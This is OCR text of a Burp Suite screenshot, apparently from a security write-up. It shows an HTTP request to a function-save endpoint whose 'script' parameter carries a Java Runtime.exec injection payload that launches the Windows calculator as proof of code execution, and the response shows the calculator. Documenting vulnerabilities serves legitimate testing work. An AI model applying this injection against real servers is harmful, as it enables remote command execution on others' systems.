 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < >
Target: http://10.151.220.236:8088
Request
Pretty Raw Hex \n
1 POST /function/save HTTP/1.1
2 Host: 10.151.220.236:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
0 Origin: http://10.151.220.236:8088
1 Connection: close
2 Referer: http://10.151.220.236:8088/function-edit.html
3 Cookie: JSESSIONID=43BED3B6A9E85CBF4C4754F334C36953; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1706163744; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706167658
4
5 id=&name=aaa&parameter=aaa&script=}Java.type('java.lang.Runtime').getRuntime().exec('calc');{
Response
Pretty Raw \n
1 HTTP/1.1 200
2 Content-Length
3 Date: Thu, 25
4 Connection: cl
5
6
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区